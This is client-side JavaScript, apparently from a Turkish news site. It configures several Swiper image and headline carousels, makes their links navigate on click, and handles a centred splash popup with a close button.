$(".ustSondakikaic a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container3', {
        nextButton: '.swiper-button-next2',
        prevButton: '.swiper-button-prev2',
        pagination: '.swiper-pagination',
        paginationType: 'fraction',
        spaceBetween: 30,
		loop: true,
        effect: 'fade',
        autoplay: 4500
    });

$(".swiper-container3 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-container-singleGaleri a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-sagPuanic', {
        nextButton: '.puan-next',
        prevButton: '.puan-prev',
        slidesPerView: 1,
        paginationClickable: true,
        autoplayDisableOnInteraction: false
        });
$(".swiper-sagPuanic a").bind("click", function () {
	window.location.href = $(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-yazarlar', {
        nextButton: '#yukarin2',
        prevButton: '#asagin2',
        spaceBetween: 0,
		autoplay: 4200,
        paginationClickable: true,
        autoplayDisableOnInteraction: false,
        slidesPerView: 3,
        direction: 'vertical'
    });
$(".swiper-container-yazarlar a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-anaFotoSlider', {
	nextButton: '.foto-next',
	prevButton: '.foto-prev',
        slidesPerView: 3,
		loop: true,
        autoplay: 4500,
        paginationClickable: true,
        autoplayDisableOnInteraction: false
    });
$(".swiper-anaFotoSlider a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-ortaHaber', {
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        pagination: '.swiper-pagination',
		loop: true,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false,
        paginationType: 'progress'
    });
$(".swiper-ortaHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-vigaleri', {
        nextButton: '#yukarin',
        prevButton: '#asagin',
        spaceBetween: 0,
		autoplay: 4000,
        paginationClickable: true,
        loop: true,
        autoplayDisableOnInteraction: false,
        slidesPerView: 4,
        direction: 'vertical'
    });
$(".swiper-vigaleri a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-firma', {
        nextButton: '.foto-next2',
        prevButton: '.foto-prev2',
        slidesPerView: 5,
        paginationClickable: true,
        autoplay: 4200,
        spaceBetween: 10,
        autoplayDisableOnInteraction: false
    });
$(".swiper-container-firma a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-yatayManset', {
        effect: 'fade',
		loop: true,
        slidesPerView: 1,
        pagination: '.noktalar',
        autoplay: 4000,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {

            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

$(document).ready(function(){
var popup = $('.splash-popup .popup-inner');
var height = popup.outerHeight();
popup.css('margin-top', '-' + (height / 2) + 'px');
$('.close-popup', popup).on('click', function(e){
$(this).parent().parent().fadeOut(function(){
$(this).remove();
});
e.preventDefault();
});
var reHeight = function(){
var height = popup.outerHeight();
popup.css('margin-top', '-' + (height / 2) + 'px');
};
setTimeout(reHeight, 1000);
});
</script>